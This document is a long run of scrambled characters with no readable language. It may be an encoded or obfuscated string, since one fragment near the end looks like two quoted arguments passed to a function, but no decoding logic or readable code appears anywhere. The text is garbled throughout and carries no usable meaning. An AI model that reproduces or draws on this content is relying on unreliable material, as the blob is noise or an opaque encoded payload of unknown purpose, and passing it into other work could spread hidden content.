.u:RF"yIe6="d!in#.z1:.!tMf67,"s79Rd7$ll.0.a`l0"nn,!$a,e"55eRZ-Fn![3.$.ogj6Fr.%.R!dnitwR,5d"00y#zPmRiRF;3"$."e"Feih8..Re65.63m68oRt9fo6p3!8(b1n.u8eYgu-5rkr{7k-4,.t"._!ba..3e9)RP R"l"!..f132o"RD.F37%uP09rc860>+f7 b.RnF906ry.wF"791R 6.CP.w1CP37fFP.e,0.,9!fu.[g86FR-emn.,02C"-)-1x-{7L.n2da7"70gR,.5meQf5=F4#!f7l.fF.,i..wEga2nPagR.3o!4Pi979Pu03!4PuRP#b.52._sRmp23p .#28P8n}.x$RR.0e,F23"82cl2!ucf-5:o.-9tfi0Rt>l1mPR&R4uP+.il2(e d4j-,048!"R!z lllo36Rjf392 )PgmepnRt,F&F60F;RF2r310"\/65!r6aPf9F4qn7b!4i7R!6A7\'2P"d0afR0aP=,.-"2%iPu1p52.T6yP.F10f"!R)tRFFn!.Rfodr|n6RR"091eFi"99.1.P.e7`.r8R61e4g,RO>"0"FR.8o...fR93RaeaRF"[G8!f+bo3O23,"3hoCacm.$C"a!i9llbfR8fN1RIo.sj.o7oF.Pa.no3s|!d8t."3}ooffdx$>[cR,o76"F!2$9"P1,n2,6a6E.fb24Ri2iRr,]38mRUt2a=8$75,.-"8p4Rsea1<er338i9oFdzRe15rw"5d"1891 0 ttFnF|"-"pr.nl0931uFi"d6lR0=s781,!!Un!i842c..9RRcf_anR!li."Qf3fi1f".Rk"2e,Vo hFy,n3,5Mf5f-nsFoRtmCQj--a9a29xxRHtoQs3iy2RPY-19,0n)1a.sim."e.f2183..2fFea3e_Pmg2.Cn.gt>FP6763aFa1P>.z"m1l(09bg[T"P,#afi2ysR5fu18f9fP, \/f9s0rar5"d.,RPt0z791R%3s,ija14kt$F72fFgF 24u7FnRheCRP !3Glsn"2o"erfP9wdPF=bj..4o.t i.63Pe..fp4pcPbwp0-df#o1ue7,".t3F(:Ca.t5FFi2e}Rit"amsFerf0..fF-^.9mnu9e.1;_06.bP2:f!rrtdu0 0o}f!."hrao1 f>2f61afn>P]I%bfRQ1Px."d"dptee68t,l""8}1hnoQVB1PRit6J.Fk7Rv3681d"k.6!n.eFJ5f1t8"e".7PiRR9m35P"RR.47R501.Rf >"-rQ24eR8mH4Cr2t,lk$}kf\/RHyP1`949nP$9ofF2l7.PtfWC.dF8#iF8n70 aofye1omn,PPkt2.bRYCiFWb7d8[RR18F!9PF@b9.l.f_=612llr3-.f3b-.Cntbi4R-o. ow:.tR80dot6i"P4.,.(9!.D1`a9l)4,2c6 6oxLe7F0in"!7FH%"528--"Q0F8&.Q4n3FP3a.f. 9lg,l)FvbFfy.fPr,r%f21d.1.!fd,8f"FrP76s2mG"e..1uFi19J.PPr.Rp|16xx-"\'""13rnynQn7Ra.xRt.oFR3^eP,1uRt0Ro,opR"1l,.r`nlk6iP\/8fiR1F5.ffgRo0aRF6RRq0PfPPrR,s-Un0cFg4a""&3(mn491Rr!.6.8n45RuC2v3f63b0PFu 1tf3s`P,"8\/a["a6_an$itdR.32Fsda,$!Q&R`p5..PFfR.0n,4oiF.!T2m60oF-"8nr1itP22Q10Rtip.6l1h24"lkCF.bQCFe"Rd15.cQd.QsPhf>PP97Gn.t"1m8af60p"44d5!,fv.4.d"!y.!",,8i!732bb7!us7Rp..5dtf!f.3PhRsF0as04m!Do"la4luai3b]dR!.F)2PF05#1"r7"(9ktR1EQfFlFnS.snnn4"3])nimmcR_5n)fRR8o9l6hRF-t103.Ai_q9",1nd RRks"kg`1[rPlPg08by8"oPt1g [Rf1.m"v.od"!.f"9oR-i[3.r5PzTnf2c.N4.3{"acFt8PRFnrEn8t,jRdx0o"5e\'F12tl2d.v3P-3r3be=2..7R..nk"vcqa.evi.umRli..QP!6.P"f79Pa6Hf4*tl?RP3lt!*.o7"jo7DR53.WP,!e8o,1ipqh5F[g5jcT..Pt0t,F4,-F3PxPfFt3"xF8ReuF4ft"]lq\'nb.4.bN2\\MMrePl7.+Rhu!2t)sn&i&,f`"-R!2".Po-&fcR-R56.ucP0w1og,2R"",oBss,ld.P2_"pP4ruFenyht0!6rtf"! \/*p>"iR7.!FrPoaY.ltCR-!Ft2s790t0F7F0n560sF2!d.X(r."\/"823l8fffR2ncniChote4,4.\/&n9p"rl\/[ih.Qb$jQsn9o_"Ridh6Rd.7P\\5t35$R5_@otR3Nt58FpkRliPts!e81b9-kdiR651RFnRXRhu7e2PmzMF1e9R32C3t|R8blF",0d8FcRcr9PvFFc"-.!.FRi(sFauPf315 "7"Ft> "02 1t0n=!R".!".1aRd-e.F,l2r4p)\\"..5m4ubd4nd>6n.Q8sr3P1t5oif8eRqrP4t"]iliFFu!cR!r737iZe fo.iF"9"s3ff6"?F68trrR+t.sYPsq0R340uFnmRf93Rc,il9.1a82i6f5!FmjlPR"01i Fa0,RoR12316de2PPtao47vsb576f.n58siF_:.P>29"d,.89p4.y+..225  4F-tP1"R,c3R5s9pg96.ie4P.R4FPF0bPc8n7.a_ "a!.can1F4vF>b2inmR2P9[8d.an.!CFn4-R3elcCc`essfwxflP...dnlO7-Fv2af.4farP_1rn)R..ocF"al3-F3ooi27 6F"7iP-on1nFTQP7nR8`R{f6.=m!v8R88sP|.4umtR.!9oo5s3f16mfai3!0Fum133.oQ2.e1.3!1irh.RRzr9-7!l0.ffo Xg0y1-"h5ePd"ka"safis,2|t.u;.$u91f1a]r.|IP%CRt.15Ff1u4luy4P">!.R.`tPFP-5"dr7f!290]i\'.2VfP1\/813db!!"R7iaPlR-1.7tt0Ft8avi)"0f1rMF,.F"npl#a#e.7!rl",nFR5n39-FKR)b1rPiUaTl6oe23Xfs3rr5Rt884mi>l]m2eRtRma"9emRRn9#fa4y"..91fC64aR2Q"f2%dof:11RPt`2RFRm_s0RF9482Psft"e5tM nRssp3885.n.Fego8783d-l.!t.&1"62o.v.8pp6F-Rf3wRF!RcpF.FRo8PPia5c.geie"_w61fi0"C3f.f,2\\rg5"F1.6PP3hfe21s7R37X]59,4>1`!s?f"":.9fdpR,RoR.f1PR#k.-"Pc9P!RfWP!nD96.d37Po.-5.eRQ"O1"p"R,0,2"m"5ePg2eaW(si3a3F^"t.tm51r\'.-\'eH2ormf4oRaR6.N9P9]}.0^1-hs.o3Pl9--663,a#"51,NB$e=Rfx3Pe5r4.ndtn"2PlP"#ftREt1cR.s"F!-oaaR4{9.d .d!]Qfo1Rpi"0-1g"3P3armd>^b2G-xRf"bR4lrR1639b,,-0r8f002..n4x.8.o339c!5.q.oss,\'1Ret#4221RR2gh3dd,Tk1Ra7f h.pl!g".6edFa^Fbs8u9<,idne.R8nF.oiRtR.3o,73"l012-Pk".d>hk..!8M."9dt.aa|bn"fe 3r9Ts1-eQit6"s1oRfI.a6&ld;"oFCtisi7kkPoP!Fcl1HS"-0.v,F.2Rc:naF808R."m\/d8o"71429oPO3.eei1aK__1mharn9!st858"QPf"pP9d7#F0e25e5,Pog-iig1R6t.noh0R94Rm.166s&F,98f"H732eP-vPo4P!k.c.28t"plMd9FP.rf#.snaF4o79F"FsQ&F7Ri9%RyFo.1"esRdFk0109"o!F3l8g.118k.F78Fn6\'F"29kP"7o22a91e1ha5FPflf3f#P]Kr.!A,,W8.Jn!feoRf9fFsRRsl.M0-)429x."s.0rsMvR7PWh.wRhs.x8kuvF1.R5-3 H7R9\/2e.p.em5.ia31Pw04*.ff.2z\/-#.]F1"(F\'.!^<bR.5PFP1Q$09P7R.Qe.eai5]51F(m\'8a`f,2.2nat3F-eP!6]sR`2h6mj|Pe20od8.H_Q4fFR6J"FfReZc3!R"20n63s4ePu].77t53nhm541!Fo9%\/!4,&Ceu4h%493fpRi}Fo5-m!..f..F.8R67l3e.36F{C18Ys!"4\/T91P"2P43t.l0w.6o164kfi9.od@724.r9.r5Go},3.2e1,7Q300PJR dv$1&6#8]e%0i8.p!6 l8!et!29s53"3.PPb.!7tP)a6F51u6f40717ef"sZFd8"r!&!48h3#R28s6.!h.9a#8F04,0,w5-7Re"P1y.nc9dwel0ne."f! tl$5d\/49.."b,7t.sR8.]f-"9C.1k5P7a1dl1{"32"f!1l4i.1}P8r69 e1a5X6. "}66.2"8t5h!77P8Kelr6!]403u2ntt349n,7u>Vd7l2utF-,a@22sF7e5!Q598Fbi266fn3.5tf93oF>0nFyR.31di9368l5[n515Q2lP.t]df4R9C0N2F.!1!f3e1!ip.]29"}F6xtf-R!F.11_.y,d41w2Ch267e2gr6&4R.,,.FFRcQur3.}3251am c[Pt3i9l#!9fni76ddSP9Q87C.558dar2f2,&28J0Q6585fs312F5R3Cf0100iP}.scti:4p8279e.C!xg9RkhRnP51("$6d3P!eU626Rf0tc7!&.& 1$Rh86.tdfRgoR3i"7!.R3Fn^2zi8$6-e2PFr0o3f6f8,aNPCsPr!a6xvCPFi"Pf.50!.2Z""1615e-07?.6mjM|ee$f7 PR,&R3t^!k080fRs0.9.8Pn033e"1280t5..5,717F0noetR!0im2636jsm980923RrR6n!c6c#2Ri3916 31.8.e3mp9!8.c.FcRPVF92.$i.-32F029!f0n7r72e!F"P69--8!1112fu6y922u[1]PanR0pbdat28PvPF.20.f7"i7R.gs.R.14-t}u96lfeRtFCP2pF5R6-m.sR=tc61R.8c,7RPkP,.35.6ed1aai0,|!FaFrR,R!!p]1Q0(i^3"&3"6621PQsPi4 4.R2y50FP8Mcq0gRi0522R2f 57^#8tR:e46i",21t4nP!p3s..f2[P$de.8.--l_87n0Mn7uo4s!t9PtRn3...279o2sRds.1r898.|0f!!8G538[821665Vy4to9hha9P1a6R156#i27.i88F"80"-a3-32eRR7.Ru0>!9Rn#9tR"RP8i!0RFrhf67PR-8RfFo7.i7!F[3l2to!<07##8PF74p14ea66QfF1o777l!14h8".u.Fq 47e.199[=""Ra7,2gC3si"H]iR3d66fu1\/pc1.1$R!g.iP6 0t1a7!f9"660#.385lf9.RR!Pef!Me3R7e7aCQo8b87!2="_F21f.3@lne9&70.!0R9Rl52d!Q6u83F6512lts".9u3!v2."Ql.0yFk80439U9R[1o60C[02FR77e"F.ns!a2cjF"Q-.2M6\/#27"la2snu6,Pnd-031r.s9dKo"Pk10afRZ81o039!aFPC20erRyZs215!CSrR105i"2.-4R#P3g96R7f"f32C."9"196RcFoF6u!i0"6fd838t,F9Ra510kR.-,2.f9. ]4R1RkR4R7RFu2.frNa(l..4.3tFzo3,.5R>2"we_0-\/mR39R 54Rlrn-2a)+9-=201j(52.o%fa`pP!"64p.ePFZ5I0o"xi2-P27P2F84.pRl1tr!$a3FOslO!dPel.hyarf!lfF!}a99Rf7"0F"511u6l17s8.7c3R58SiC!e[6CoP5a}e8..R| 1Q!Rvt5x."8-951It9P1!PFFR8 PR,44bk4xR!R9tR\/"h8r71-Q976Pn)rP7FodfPm.48>u#"e663ofCd!0"d"PQ7 lf91X0i6Q+1R|Q18PibR72F166715>s3R_no.8n-fi5d7 RPRP8o19ta"27!?1-Ro!{d.a3)1.Pb3,Rtsa-5F02d1)136FlF.xP\'i0CP.v!06!Pup81p!s37R12M9-FR0Fgo.RC52R79t-i56h8Rh05e^RFR230borwP21P\'R7f2P>".R5.p1.9\'x.FF 467f6of61.F!Pt"xt%>$8!g1rt_z=46!i.{0p7!^fR!nl9OR_7tFs2!6&i-61dhs81=F#e dnk5eCn2(g .ee]Ri0RP2 07,leR4R3]P! 075e%.6u6F,0F!sfS4R2r>.uf#.-F,RxCF?nf16l3.rP"1R,!!3195P3.3RePng0v 6og[1l_!6F146|u6#Pl61R 7C4aPC6foCblFu6-3.\'{rQ."a)5a.QP1M6.LiR77"2&{i566Fc4!Ri716a7P->g1e9fSm5nh9_.5t3!(!i888fK..!m51pgal1P96C",QmPoee,88f.Qe05tR)8.8t,Ffa3.f3cRp6g2R"nF.u6880l\/ "oe8.3h2cnP2i2o!-39-l2tn8P.1#F8Rc80nQ2{6dre!yt;Fy7.auckP.HQsRulP{83d2h7exP3K,.!93.7F$.".-#125.RMPo!.d1a..,:.CPb706pR.1s.4pP2,_.wF160f3f!0903,"0fdP-93k!ufR769hu7ejf.52.6t9jC..8!u#2Pi-h#_.QgdRu [-2656,}rn18t!!Pf.9y4dh yRf!863 R3r8"-5P\'76s3Rt8f20:5e41s,R7l7o22[8R!1aFe3!2s89-PFf26n5sup1scc.ukC.)2rro."P.R!f2cT..!.r6.7!%.lo5!4P2R.f0:5P74!ePRo4?!y."s$<"d4n0SCFFsmPP515.>386R1+e,n5n.09v.4!`,Fr164odQP)0%!8P1!e"7.!897"gPj.F62Rn"6.vPc,S.fFrcsu6!2Pu4R4%7S0he7Fer.8!3"70.12[P"ogp0*3Ff.0f2.20bJ3iC0.!,r%L5Ldsk38e.7p9L48R3opRi",PRa!2o216a4fl32s7dF3108lbd27e72Pi.61bRffg5tbsP[03oPP.,lt?2fc30115!2rc,sfa351"!3rR.4k31.!090-05.81x.Rt!`R87QtPR38F28li3%$\/1 a9632t2-Fd7!"2"kfF1 4f0ezt52[i2d6ai9<\/3faiF.!Fo69RFRRFF.8R-5.!05eP\/ 1!2tP."R5R:69"46oC6.43#304.Rp6P.!8F6p`7n2P62,R6c7114FfnPkS0.1s>e01"$4374i0ot,.:3F1Q"4F,17P".1[6 .dX2aeM.!2!D337nfo8)f9N8t330.f1g1".12F"|o1FG9..Y196R.f.;...3.l.r5c!n5eC79j1!37hcFRs0-RHr.dF!5.f".3Fd5P.154l:e2"133i#pg183P8.n2983982ot2.895R.!"!.0mR72nt8!tcc_8o#2>4M2:bP6f26$-l.na"9"ar3m3P1.3( !.4(.6u1(8 o ! itn5.F1ts!P123d3wB!24F8poi .1,gR8u9Ry0ad8%jR42R,!!CgPg4d2Q=Z].2ibJ#35RR1 ,bq(R&42e.R.33uaPc!=5.PP998QfaF8 .Q:b"i.;p1`(31ag-6i"fi9"ll69p.Pd5=5,0F9.!2PF R|el R&!nmPf!8Jn,.o8s5.5R"PR4n9QkRR6.02fR8.1i:3.8\'"Pr4P@3}b!8v82.4o8!F|6.FCl7"S5F.n3}6f"R9.QQ7lno6,Bf12s 80i7F!f..F05..2.g6frwPo 1!5b6l"0y21C%n,..06;7,F11e6]6p,71`.7Q!r{n\\v!9d1.t13fPPFf.6RZ"#bZf.sl0PR21P(Q5!wRc4fct7lRfR6..40ya0,73e"seReQ!.oTF!n*9e4an-tR!38F%F,>93w]857!F"P0R.02,!f0R;2PPHy186.!8[FuP,9N2c-#.x165s,55P.6Q$2st]kF<9g76F!"l#pQ791n0Rc"_771_.!#Q lsRr.0a57!4.!QP2)2er2f8.31H3!xtt7t.g7.,,CP87s<f3Pl\'e304w,Pt7C#,.2t8a&fd1RR58"fg.ov!0!F.8"-,e61.P.pi3o8t9. PPoF94i"oxR8P4nd.2C1C"2W!1Rr!dF*QN360)33u1457.Rai306Rc7iv.9(8..W.6"Ra.,an.RRoru.nRPzRc5"4fQ 0n#em.0PlR8.p41F.R9r[m!C.&%,Fa7.F.,05a8Fq9!"57987:36t&f".u-9r9l6k2.s.n3"!]P\'4F12!6satFeP...P>8P1|nnP$P"nP96nk.6-tg084\'.611f!aR.P0,1P54f1 R9135t.p.".ar.mit3CnlF"r- 6b.8.."."R]ld%R81i73k{1e3.22!Rn "i9cS4egRro9fdSpst005.f.d-Fo?-,55!o""nF.y,#\\_ t5!6oiv3e.ooos1f\/e=6.R9nF6eP7T9-iw3Wl"0.kQw179ef3df.2R1c.i|R1n!2tip#Ps4(3b.9.2{"-1uo x4#eWFkf70P6`2s3.W6bmau3-7,.7R,"foofR0  s!a."824P5FBen7 3acl4%o.eoi-.2fru8u65PeR(!dm_"\/CC-ouc1 k.a-779 9.C0!R3-hnt*"8lvRlC)celr0[R$F"llp87.P :" R!vn7.N1!.5R66sf"n3F!P8d!Pe,s3dR6thafc3826!Pf32.!d` \\"!de.7f!511#717.F7u9P.".Rk26.fF!e01=nR5km.,,R]8.,p(,nRo0!fi8R0a=Rn\/.2.19j"#fx5rPr,45FC""t.1RRfc?w0s53d.fxn.C27R2!xnln3nliFs#7d"p-f9PPF2w iR23w" 9n8e4fff5F!.H=2ooocfe e50-665P. !`3p4g.0eRb7| c,r<3Pl\\m3Tos1 9s5{7pR].cRn"%. R9"6"5%8d6PR14f.ds8mQbti3oR !xW%!\/!_7#,,H"fyFpP-n" 1o"e7-p"r$ R,paP]1d6w(c"n=b4.RPRo7fr%5. .6Ps%o.t#47iRs0P1t8on6PI0ab$F9a1R#"7l.66F0yn!9oV914,"Q"%"c. lFSt97aFb9eRFF4.-f Pe1"o636PaoF-l0-J9k",,-4"RR82p 4pna.2"_hP7auf!.aSstQonlc>osu.lml 5#f".4mRxdF$C"f.|4g]4 fP1Ri.2tp8" n=5d0.P.!">0i1,mF4 $6t2.R0f57]sJ as09!dR.Rd-s"!2efP8q"nm414_."52t 2""i6-Ct"-6R.&4a.mn9R kc94Fau9sn*c196!0del4)0 .0hvxw".1.n-1.#m#"5uF2PJ5]8.04i.8r8S1.  R1F.! a6.C.7Fd!"i4!7".1\/Pfu.a4t.9!Yf6.P-iu6n64H6rb8908,Fh"3"f.]"e,d1lssR8DC8*.\\Rbe.fvt523il.1Rj2.l1]op!!5C-0.1!,Ss{>&_G!-9.l2 36F"mcRbufn3P".jfmo"6"fkCfb.ubdd9RF 8oe2R>-",102.Gi6!7RP35fEF.51lO"d.6"W1481r cgg!"9Bs,r1.0z"33.df11eP52!72f202tq9d.369vsR9!446Ph.!T88.5haR4o .3c1r#2s16.3903R40!3i4f0la51`.26i7i95oe1d56EF"8$221.!2.Rs3-vo\'$e1nPFd.0b:8e35i2e2h\/.nv,f"R,o4FtPb".."2fCd9..fu\\i61l_1`t8i+9nf."1759"!.oee0"4".i..ts_"IfR8"1ie&u 80i3RacRPPe2n!R69 do.R7!{.!5_\'76C$:."rc1916 #R"F8a8)RPie4ti!6 90F1"b&R1".k"rd1l,jdtvP0e.Rfv0e9p46_5ieC.. R1nR2f11&PaPlR9fsf.fas.f .toz*!m14!C.7bx 1".ll1 75dP"f-!."301_079f$ h23i6u4P9G1in.PiQn .tfomdurc733.i8268+s R8,s5 .C222.-sa3o5e,^92R9"$96a23 0.6.F.o#Ft9wR<Q85!R62R2RF f,5a:b|aR*-Q3rrkb(Md31oR6a7 t+!2)i.PnRPQb469[,iQkn2,!p1i32d4eR3{Rdv0607ol9o!!..Z.!g0Rak5s5fRW0Rh0"nFF3Rc2e"mR2tpR39l!r.629%d5\/R1R37x9ne31!0n.1c2. 5tF0F!!.0h8.a2RPa-"u .Fe 2llmol$r2FePo1 eQ8iRP"f.!i"n 2d, .8[7!6.+ltp!.7F-"-fhAcuRP1*s!foi!.fg0P0d1fpFg.5#pv8..3,Uq524RiRMd,t!.H2a" F28i{n 81\' 4-87.F1R61RRd6.1!o3Bs2r01K..7oec9R2>l.4"".cg5731i5,P6,s.5ah!-%hi""iPs!eaa![c".lQl[,c!e1,".Rw,2xr9aEcooai".R"iRlv72f"6kr=e"r8|P.UhF".F$pFn8399.f"el419RFueP3!)cf"0"_P F997R.R8"w9weR.a4>de3  "99.6Rm3nc-i0 fP"yRr8)",i"Q8R..62v![.41#RR  Ua""af6tduFF2F#xn .10.2u.8"9.63.,c!f.ra.tU..4"h .3F0yF. oi66,"!3!htPbou s.F63-\/n CP .1"P")vPe1. ^.t1pRP!!gl.42!fi2"Q#.a _!ma.1y240_cFR,..676e!ff6$t2.0oRt5li2WR FRP> rln37PR0\/s"8 ea8f.R4ie.82PoP!6 736utkR.17-a91"rSF3adnFfe "LsF,`F!.9.'),CFP('M.,iRR&9vx26RR7.7.D4\/R.1R6R#PP11`!9R.37w.4.w3w+2F!pIs5R1F+Pc634 f1.473F98 R8RQc8.DtTRP8W0Rdusy77FR53RC9yR\/5#5F?C!Cum`R\\2r494ee8tv33.!64R3Pw9ef.Rio353R6Pdd9M877nFc03o855E!i196CP2E6C7.!054R54P325!74n1$.f\\723- 6!21P.7.R!R!i5tv7!Q4.o"2awM0P3Ru5F4iR7c7fR?91!dtR"RPZH649e91Ro-3f9R9P2z2P2.e55(D.261d!5!ePeR7R770o!.s"7l1-ed3My98138!!3n91cfU44RRsR74x4"!9t504sFm-9!51P431Buat7W6.>P1.RP2!n!RpHF\\n59P43:42e16FfR9PGPo[Rpd15R61sMi_L9347o\/5tP90M.R1-R7!u3RP9_P(4PR.R5xR!R`.3 52o298!D3R04F.Pl3REk"P:#81S0C0 .Re.7hF223005!Pf2zaf2P._4v64.7 !2c 4FG5s9{FrR2.W.p9R2w3R0768.3i1658v!_FlnRP4623R_o3R7479P.tRo003\/PaqPza12]lsc81P[52R.13aaR!v211.71!3Rs2ki_f9a64h2n0H431.r24Y7m075.j\\868zF1146Rodd!91n6Re2Pfwgz88-.8w5P3e169.ePT550.. -73P3{Rs.RF.R13P5S&1l94652aIj8".713RRs=wTd7.95540:dPR-7aP-3@6.!f5p\'5+4371F3 Rw1^.78C2fy07-.I5t1b12LR7m"R6.PR21-.4D1..2F16DR1 26F2I939o2dP3!D1.R;"4Q 59x2R6!1 .JDpn432sP224"I.R7"R2O+1..y.4fR92R6173F\'98R33nfPG3P0a67^0F426R0[D6R2Z59..91.l3Te5!2841.gos4F93P750P7!f2i"RG 40.xLaP6S6v92[RRyP5k5R2338!72e1PF7,1"3P59"8-3.ted049ofn49-FFCRfR6 P\'R!ib".e84e2a15dl9sukF.P7"iK28X60PR7dfPfP59FRP2+5w-o"174e9%i80DRFFRnF1rPl0RRRP7R,P51i4w6l|!p3.F9oT1 2.i5g,.P6 71k13-62sRcT0"53.r6erHGalo18FF.\\!uz1Rk\\Pfr.olRP6RdRMRS1f1P8m !9P 1eiRP14PR:o5R!1f9(2Fbt_Fs5">2h5a2_0s46P8706R4cP,d1h.sR2nw5!RoRh5C _u9s!d6c39z9c74.8d"R913P\\"tu.m!3EP6F8frf_9.RP5+3Rwv35f24f_763[3!19s84._!r-R5P26.>lUd P49Rdi.t1FaRRf24-2O18R.3d.zOp9!3t.PFK vt9d91b)\\gk6d4z0lia"Rf8,u"PFw.fg0-,5.vRuvPIr3.Foas6T31a38!!3zi2R.3lRRPQ2sPRP>es8vi11.t4.1 413Rf8PR3DU1!o-.359PFP.4s!"RCsu f\/>.RnFb".Pf.Fr R!R!I3PC8R!8= !-73eu675uD 30P245eR-!P"9alR3;6P{MH67CPp3.m8"eR.nebR7n9\'l6lR1fPdRoR42l-CvFr,12.\/!i.cb15R;P46F2"p3R,yR5b5uh6Hl4f5cwLFm.rC 3#n.,"FpI8>zP:i730pc.56s"mP1i3n80R9{5P0s8n.nPiR.1QFcfOs09u16181!ao7RSy85rn_soRv9NP%1xC!6RywFR8R3c58p0do3rRCR7R!41H4,su28CP2R97Pl=72!l.)P.,0086d!0t1!-GII386.,o21!eso1.689yalPZN!:up6gR R98!G28W5Par31\/1sle6R7=R177c da9R4!FR!lP8,i2!.0!lbh8735uPf42!r9!6"ueP1f1.Fyi.P96P0PR9R9943"7ro2304tcev5c1r32-P90"rPaFbKbo.a8!5.5q77eP9d_y1v-s3b!eRtC.d2*3P0R7vSFgf FRgR-RR?t3pa30=P68b-!ePeRQ7i0!2686"415erefF6sI.F].ie8Qyl096i5sEb8eRI4.3e_1k!74Fo!F2CP9--pa0F39918.8?12RPLP3f946w.!19vm<F-3!176557-|82r.-92i9RXc38!e1et3R8R1hl"!=JeR0FjR4,05P3XfR3i54RV2e9t!.8Q!-Rdiiv920RPu!313w3P.F6 !.ty=25l2-Rj1R=>F 6d[_\/"aRx!RM3tmFRf1.,A3.ar1418!l3auk2f7rXo!:Rf6,.84u8c3o1#7fP5.F3>!exP7kRl1eiL3733r1 fl27Pluzfh8m3ff-72.""cpvr70bl.0Pf3.v4e7bPPI8q43-34.Ry=P8c.ep1PTF-9f0Zz4@-Zn4R.0g3NI!2MFR8"sP22Rhv6wfPa!vo2R7a(.0`t5oRRCDc"6fq- 2xRRt5pnP..Fa- 9RRP\/1f5P7tn63gPr7n36thaPR-%5.R3.e-R4iP6!9F2.7e_53Ro.f944]R2..R aR9901RPc6ms.5)o.F6!99M!%P.f40"P!y1)"8!4_ife22".90pm37P3"fr3t23PEf85.P.2ebR!686ZX.2.ftX138oO-np!7px9!#\/1J3.2o0_P54L6(g9t.g0ft.RPe4R791c8xec7.d80l0eRo4!RF,9!F.dp5R2ePdF6"w_1s7.1.e9RRRR9P2d+N4aWA.a1xo2l0s3h[&00!o407.7a33R8c<0p41aR2P4R914alFF.01o8hi]O8332J25R9S.FRR1up919F4\/P!.6f5!an\/8199P4958yRR213"RCf815C502834RfR7i13R3y8tP RR7}.Pf1dP.3 RP64a3"5wK7+5n2t"eP126908"12f3sd25NC2F-"F"74li076e=.S90.J,21eP!6Pg!O6GMK4:4Pc"2"rtePEe9R46FyeRi14d!r4 \'mp.pC\\_n0.t9"F2R!.4!P2_"w.7ep com,ltn1T5Hbo3n.f5F96CR6:..46wsr9aRJ6Nr3R "dx858P2"7,i\/."9,23FpR030R8jMfte22pR9ay8!n76Ron!un018RP4p5ak6RJ-!F K36R4!b9R=f63o5l9R0dSy41D92\\<-9al3RCb&5f]f4"!3Ds5.Qr!0RP!s6!PoR2>.mRq.5-RRo:90d!D1!P-i3f8.R.Rb181wP1e=rP5BF!!.P-PFf.E1Pfd8-R76pR!FQRR"PO6046Pb!x6Vo9903i.3,".84a7M!f1!R3g54boxIf5lfF29.4712!3!P8r_PTxl.0RRsPP8a PoIs336912c wn3R.RfF.w54r.v51736217n2dNr7R82Rnps3h81w.8i3R"1!.isHw4te!RPmiR44g.!_5;6873,79989.aie Fc.6.6Rear6t,.PSdC0,9P2RUt3527E23...n33.3;402oear.n3!eos4a943376i3+ble6K.P0RR.yf "=1eR4P!3fp;. ,F1qR23z58Vf2f9a36aM,.i!Q0r9fre.hQ6MP%848d38e7,N3u3.2a,2RPv!9!4Ftor6,9,P.ve2F6ix8f4aRo79nsfdnimwF!.4RuP0 7ogRbeu9\/50csR5id1n"7>1fF7lt8-d:>f H78 P!57H.. 35f{>F-#2^"!:4lb 08RRG 5IR2Ri80+wP4R3u0R7..aF18349i-1!.3yu.fd!78f9,h4R0!R"RRt"c4F!4-oFn1tP03g16Fi9858I,d5.fFN06pW5P,.2n9-3h90e5<drR8RJ5.3-oo ;.1u}f02REdEP 1.673l2CK..2}R"rfRtfPF."oD3f%4hfo..n1o8R5l79eFo!25!YplF5Ci!yl5P6RF0941Cu!!935F.at6.>1R0Pa3g7a9M1s2.!P0R.".y6R7d6,dM0kf4c2n81R7487x2vy,"i95rSF!-fm631p7.3R1au.tieoa5.2351RR9 fs4ttiF0!RF63Rl931.s6!i79R8:i1PRPPS1P,JP\'o0MR20,R21.kmRusnRF81deEt!@2x42o8P"ftRa$R2tI!-.5i3%*e07sdF!411s*E.bSR9tP7pr20l4-!RVR9Rv.R3b004olE"Cp22(6FN5RFpFRFR.R1344fP5^u.RR704R]aa3,deR26532594i8R5u.19!FZ335R45e662fL>5R11+5P<0038F94f4R,0.84>.631od!"7-39R--P5hng6R876RN4o03.BCu6F3Ji32! 9+21R 9rfc91.:6ode3b9x825512P9482R-z453"5P9P t5FF7F7a4>82Li994.1126f1.6894944.7d402z824.!.PaaR4c-w41a#P9!8413106h.P5F7-03183.8IF!F968w sc2!.<6GFr1R439.84FG54F.f".8H31CflR4o\/5s2RaF]OeP518F!910.1!c7-6R0R-u6u_P`tg3Pr>094:94550Rm2fR5.Fo2!G93R95efa46".fDXF1!60wF!s188.8R92U,872195c.F+gCCx44 PZR2Fff:dRC1R1gAe Rul3i-a.R3m5CRy9Ne02266y1-3ioo2l2Pht!4RF29)7a011546!6.o$4F210l+Pl{f48Hx 20.l96443n"61R35c1t3R:6_1o.F#C0P%F3u".S914RmR9D!!aP5F..m67>y9!F)F7>K.+d8585R.!76.5R3.o4RP#""i-1f{9,3.R29=]bC56PrsanPa9zR.F3.E!-dp81!84Ct4WR1tx560R0RrP0l9Fen11925.15976e22RlP8RiR9f34fPo72!n8.57CR3PR!1RL|57RRP=4hR2f.7P7c13\/3F47DErRcFRi7! 4r8Po2l40.I,aP5nRf7CR1RJQ6.P67R.U!R2:RlF8879O-P-4fP6+i3efkPW610iA+18Co2ScP9s81.8,-d7565u.e!8. R,79H!CF|!3}.s2-] 63!5Cf.31P643)+0.s2mRP182m.P4R26a2.7F."184PR896-15NpR49RR)PQ1F2diJ88.-16145Pi.!R!l8P8,01C.Tddt921!7+9v6P908rF4cR4nR;_4Rc3M.16.opRM(84l.rhR#n3"R"uyC6-6aFx6RR!0255.e1b6433GObx0R65579002,832MR559-RM20R2\\97onR!h!06!v8.I46RF8P"78 4"R5R1d5AFRR2cd466R+9!P7375R.!ol5.8RF!C-rF8Rg2.e79RbnRiF20uR.2C400bR!8b49763R3+2UxRb.2sR7dR16xG8P.,.R15+.510o5]9s6sd.9R!9182\/6R1R8"R[ 842 RHs.FfPP!8"2RC\/R,!p1.1374s.12xdR3P!8r557d3fP. WE4".4366K669SUR7[PC|LR7.+.4.c!+aCS2@DsDd375y16FMi]Rk45aRR94-RRPP29 F780kimFRG7R 09.bRP!x54P82469!4f.7n!.t860.9Pnol225r"5R11}u03P.2d!o86,8-1-3n.F86RPD09R1e7c5(60860638QeR2  309519201u39ff9PR24yFc4"2f8VR6f"4a4R9185.1hP7wfxRSx65T9Dd!7!1o.5RwT182116 